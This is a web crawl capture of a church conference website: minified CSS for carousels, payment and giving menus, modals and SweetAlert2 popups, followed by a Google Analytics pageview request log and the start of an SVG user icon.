svg{fill:var(--color-tint2);height:16px;width:16px}.carousel-nav:disabled{opacity:.3}.carousel-track-container{overflow:hidden;justify-self:center;width:100%}.carousel-track{display:flex;transition:transform .4s ease-in-out}.carousel-slide{min-width:100%;padding:0 .5rem;display:flex;justify-content:center;align-items:center}.carousel-slide img{max-width:350px;width:100%;height:auto}.carousel-pagination{display:flex;justify-content:center;gap:.75rem;margin-top:1rem}.carousel-page-btn{width:12px;height:12px;border-radius:50%;background-color:var(--color-tint4);border:none;padding:0;transition:background-color .3s ease}.carousel-page-btn.active,.carousel-page-btn[aria-current=step]{background-color:var(--color-tint1)}.toggle{position:relative;display:inline-flex;background:var(--color-tint7);border-radius:30px;padding:4px;width:100%;justify-content:space-between;gap:0}@media (min-width: 720px){.toggle{width:240px}}.toggle-button{flex:1;text-align:center;z-index:2;padding:8px 0;font-weight:600;font-size:14px;color:var(--color-tint2);background:transparent;border:none;border-radius:30px;cursor:pointer;transition:color .3s ease}.toggle-button.active{color:var(--color-tint0)}.toggle .slider{position:absolute;top:2px;bottom:2px;left:2px;width:calc(50% - 2px);background:var(--color-tint10);border-radius:30px;transition:transform .3s ease;z-index:1}.payment-method-selector{background:var(--color-tint10);border:1px solid var(--color-tint5);border-radius:4px;padding:0 .25rem;display:flex;flex-direction:column;gap:2px}.payment-method-selector__toggle.btn{width:100%;color:var(--color-tint1);font-weight:500;padding-inline:.5rem!important;justify-content:space-between;gap:.75rem}.payment-method-selector__toggle.btn .symbol{width:10px;height:10px;color:var(--color-tint3)}.payment-method-selector [aria-expanded=true]{padding:1.5rem}.payment-method-selector__toggle.btn[aria-expanded=true] .symbol{transform:rotate(180deg)}.payment-method-selector__option{border:1px solid transparent;padding:.5rem;line-height:1}.payment-method-selector__option .radio-label{padding-left:2rem;display:inline-flex;align-items:center;gap:.75rem;width:100%}.payment-method-selector__option .radio-label:before{top:6px}.payment-method-selector__option .radio-label:after{top:10px}.payment-method-selector__option .radio-label .icon-svg--payment{top:0!important}.payment-method-selector__option:not(:has(+.payment-method-selector__option--active)){border-bottom-color:var(--color-tint5)}.payment-method-selector__option--active{border:1px solid var(--color-brand)!important;border-radius:4px}.payment-method-selector__add-button-container{padding:.5rem .25rem}.payment-method-selector__add-button.compact-btn{background:transparent;color:var(--color-tint1);gap:.5rem;padding-inline-start:.3rem;padding-inline-end:.5rem;justify-content:left}.payment-method-selector__add-button.compact-btn:hover{background:var(--color-tint8)}.payment-method-selector__add-button.compact-btn .symbol{width:10px;height:10px}.radio:checked+.radio-label:before{background-color:var(--color-brand)}.ways-to-give__menu-popover{padding:0;margin-top:4px;max-width:280px;background:var(--color-tint10);opacity:0;animation:fadeIn .15s ease-out forwards}@keyframes fadeIn{0%{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}.ways-to-give__menu-item{border-bottom:1px solid var(--color-tint6)}.ways-to-give__menu-item:last-child{border-bottom:none}.ways-to-give__menu-item div{display:inline-flex}.ways-to-give__menu-item h3{font-size:16px;color:var(--color-tint1);margin:0}.ways-to-give__menu-item p{font-size:14px;color:var(--color-tint2)}.ways-to-give__menu-link{display:inline-block;padding:0;color:var(--color-brand);font-weight:600;border-radius:0;line-height:1}.ways-to-give__menu-link:hover{text-decoration:underline;color:var(--color-brand);background:none!important;outline:none!important}.ways-to-give__menu-button{color:var(--color-tint10)!important;background:linear-gradient(135deg,var(--color-brand-gradient-start) 0%,var(--color-brand-gradient-end) 100%)!important;border-radius:30px!important}.ways-to-give__menu-button:hover{outline:none!important;color:var(--color-tint10)!important}.ways-to-give__button{margin-left:auto}.ways-to-give__chevron-container{font-size:.75rem;padding-left:4px;display:inline-flex;align-items:center}.ways-to-give__chevron{width:9px;height:9px;vertical-align:middle}.ways-to-give__item-web{padding:16px;display:flex;align-items:center;justify-content:space-between}.ways-to-give__item-default{padding:16px}.ways-to-give__text-margin{margin:0 0 8px}.checkbox:checked+.checkbox-label:before{background-color:var(--color-brand);box-shadow:inset 0 0 0 1px var(--color-brand)}:root{--modal--border-color: hsl(0, 0%, 93%);--modal--color: hsl(0, 0%, 33.3%);--modal-layer--background-color: hsla(0, 0%, 93%, .9);--modal-title--color: hsl(0, 0%, 33.3%);--modal__close-button: hsl(0, 0%, 60%)}.modal-layer{background-color:var(--modal-layer--background-color);position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;overflow-y:scroll;transform:translateZ(0);-webkit-overflow-scrolling:touch}#person_editor_modal_overlay{background-color:var(--modal-layer--background-color)!important}.modal--open{overflow:hidden}.modal--open .modal-layer,.modal--open .modal{display:block}.modal{box-shadow:0 0 8px #0000001a}.modal{background:#fff;border-radius:8px;color:var(--modal--color);display:none;margin:49px auto 0;max-width:600px;padding-top:2rem;position:relative;z-index:1100}.modal.sm-modal{max-width:500px}.modal.lg-modal{max-width:800px}.modal__header{background:#fff;border-bottom:1px solid var(--modal--border-color);padding:0 2rem 2rem;position:relative}.modal__close-button{color:var(--modal__close-button);cursor:pointer;font-size:1rem;padding:.5rem;position:absolute;right:1.5rem;top:-.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border-width:0}.modal__body{max-height:70vh;overflow-y:auto;padding:2rem}.modal__footer{border-top:1px solid hsl(0,0%,92%);padding:1rem}.modal-title{color:var(--modal-title--color);font-weight:500;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sermons__messaging .messaging__new-reply{position:absolute;bottom:0;left:0;right:0;height:76px;padding:1px 8px 4px}[data-cca-platform] .sermons__messaging .messaging__new-reply{height:100px}@media (min-width: 720px){.sermons__messaging .messaging__new-reply{border-radius:0 0 4px 4px}}.sermons__messaging a{word-break:break-word}.sermons__messaging .messaging__new-reply-form{position:absolute;height:56px;right:0;bottom:0;left:0}[data-cca-platform] .sermons__messaging .messaging__new-reply-form{bottom:24px}.sermons__messaging .messaging__new-reply-input{position:absolute;top:8px;right:8px;bottom:8px;left:8px;height:40px;width:calc(100% - 16px);padding-right:30px}.sermons__messaging .messaging__file-preview-bar,.sermons__messaging .messaging__upload-btn{display:none}.sermons__messaging .messaging__submit-new-reply{position:absolute;top:50%;margin-top:-16px;right:8px;padding:8px}.sermons__messaging .messaging__reply{word-break:break-word}.sermons__messaging .messaging__reply.my-reply{justify-content:flex-end;color:var(--color-tint8)}.sermons__messaging .messaging__reply .reply-message{opacity:1}.sermons__messaging .messaging__reply .reply-message-pending{opacity:.5}.sermons__messaging .messaging__reply .reply-controls{position:absolute;top:0;right:0;padding:4px;height:28px;width:28px;border-radius:3px;background:var(--color-tint1)}.sermons__messaging .messaging__reply .reply-action{border-radius:2px;border:0;background:#fff0;margin:0;padding:.25rem;color:var(--color-tint6)}.sermons__messaging .messaging__reply .reply-action:hover{background:#ffffff1a}.sermons__messaging .messaging__reply-message{overflow:hidden;margin-bottom:0;font-size:.875rem;line-height:1.4;word-wrap:break-word}@media (min-width: 1200px){.sermons__messaging .messaging__reply-message{line-height:1.5;font-size:.9rem}}.sermons__messaging .messaging__reply [data-uuid]{margin-bottom:0}.sermons__messaging .messaging__reply-scroller{overflow-y:auto;position:absolute;top:0;right:0;bottom:75px;left:0}[data-cca-platform] .sermons__messaging .messaging__reply-scroller{bottom:101px}.sermons__messaging .messaging__reply-wrapper{padding:6px}@media (min-width: 960px){.sermons__messaging .messaging__reply-wrapper{padding:.5rem}}.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:.3125em .3125em 0;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px #6496c880}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:16px;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:#0006}.swal2-container.swal2-backdrop-hide{background:transparent!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-start,.swal2-container.swal2-top-left{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-start,.swal2-container.swal2-center-left{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-start,.swal2-container.swal2-bottom-left{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-right>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-top,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-bottom{align-items:center}.swal2-container.swal2-grow-column.swal2-top-start,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-bottom-left{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-top-right,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-bottom-right{align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-no-transition{transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;box-sizing:border-box;flex-direction:column;justify-content:center;width:512px;max-width:100%;padding:24px 24px 20px;border:none;border-radius:5px;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:flex;flex-direction:column;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 18px;padding:0;color:#595959;font-size:25px;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:100%;margin:40px auto 0;padding:12px 0 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(#0000001a,#0000001a)}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(#0003,#0003)}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:4px;padding:8px 24px;box-shadow:none;font-weight:400}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:3px;background:initial;background-color:#1f93ff;color:#fff;font-size:16px}.swal2-styled.swal2-deny{border:0;border-radius:3px;background:initial;background-color:#e75146;color:#fff;font-size:16px}.swal2-styled.swal2-cancel{border:0;border-radius:3px;background:initial;background-color:#0000;color:#848484;font-size:16px}.swal2-styled:focus{outline:none;box-shadow:0 0 0 3px #6496c880}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:#0003}.swal2-image{max-width:100%;margin:24px auto 26px}.swal2-close{position:absolute;z-index:2;top:0;right:0;align-items:center;justify-content:center;width:1.2em;height:1.2em;padding:0;overflow:hidden;transition:color .1s ease-out;border:none;border-radius:5px;background:#0000;color:#ccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer}.swal2-close:hover{transform:none;background:#0000;color:#f27474}.swal2-close:focus{outline:none;box-shadow:inset 0 0 0 3px #6496c880}.swal2-close::-moz-focus-inner{border:0}.swal2-content{z-index:1;justify-content:center;margin:-5px 0;padding:0 1.6em;color:#848484;font-size:16px;font-weight:400;line-height:1.4em;text-align:center;word-wrap:break-word}.swal2-input,.swal2-file,.swal2-textarea,.swal2-select,.swal2-radio,.swal2-checkbox{margin:1em auto}.swal2-input,.swal2-file,.swal2-textarea{box-sizing:border-box;width:100%;transition:border-color .3s,box-shadow .3s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px #0000000f;color:inherit;font-size:1.125em}.swal2-input.swal2-inputerror,.swal2-file.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-input:focus,.swal2-file:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:none;box-shadow:0 0 0 3px #6496c880}.swal2-input::placeholder,.swal2-file::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em auto;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-input[type=number]{max-width:10em}.swal2-file{background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-radio,.swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-radio label,.swal2-checkbox label{margin:0 .6em;font-size:1.125em}.swal2-radio input,.swal2-checkbox input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto}.swal2-validation-message{align-items:center;justify-content:center;margin:0 -2.7em;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message:before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:24px auto 32px;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:0 0 1.25em;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show,.swal2-hide{animation:none}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@supports (-ms-accelerator: true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0)}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{top:auto;right:auto;bottom:auto;left:auto;max-width:calc(100% - 32px);background-color:transparent!important}body.swal2-no-backdrop .swal2-container>.swal2-modal{box-shadow:0 0 10px #0006}body.swal2-no-backdrop .swal2-container.swal2-top{top:0;left:50%;transform:translate(-50%)}body.swal2-no-backdrop .swal2-container.swal2-top-start,body.swal2-no-backdrop .swal2-container.swal2-top-left{top:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-top-end,body.swal2-no-backdrop .swal2-container.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-start,body.swal2-no-backdrop .swal2-container.swal2-center-left{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translate(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-start,body.swal2-no-backdrop .swal2-container.swal2-bottom-left{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translate(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translate(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}.swal2-actions{border-top:1px solid #e0e0e0}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1325368867&t=pageview&_s=1&dl=https%3A%2F%2Fwww.oregonadventist.org%2F&ul=en-us%40posix&dt=Oregon%20Conference%20of%20Seventh-day%20Adventists%20%7C%20Gladstone%2C%20OR&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2100109636&gjid=1101129956&cid=994380600.1768988055&tid=UA-137252181-1&_gid=466297334.1768988057&_r=1&_slc=1&gtm=45He61g1n81M2HHDM6za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115495940~115938466~115938469~117041588&z=699336996
body_size: -452
content:
2,cG-KR6CYTHCTB

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg
body_size: 358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="64px" height="48px" viewBox="0 0 64 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>input-Form/⚙️/user-icon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Form/⚙️/user-icon">
            <rect id="Base" x="0" y="0" width="48" height="48"></rect>
